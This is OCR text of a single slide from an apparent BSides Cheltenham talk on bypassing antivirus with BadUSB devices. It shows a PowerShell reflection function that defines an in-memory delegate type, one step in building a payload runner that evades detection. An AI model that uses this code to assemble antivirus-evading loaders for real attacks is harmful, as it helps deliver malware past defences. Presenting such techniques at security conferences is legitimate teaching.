 BSIDES
CHELTENHAM
Payload Runner Development
2. Define getDelegateType() function -> To set argument types (int, pointer, etc.) for functions that
we will invoke
function getDelegateType {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,
[Parameter(Position = 1)] [Type] $delType = [Void]
)
$type = [AppDomain]::CurrentDomain.
DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).
DefineDynamicModule('InMemoryModule', $false).
DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',
[System.MulticastDelegate])
$type.
DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard, $func).
SetImplementationFlags('Runtime, Managed')
$type.
DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).
SetImplementationFlags('Runtime, Managed')
return $type.CreateType()
}
Activate Windows
Go to Settings to activate Windows.
21
Bypassing Anti-Virus Using BadUSB
- Cristian Cornea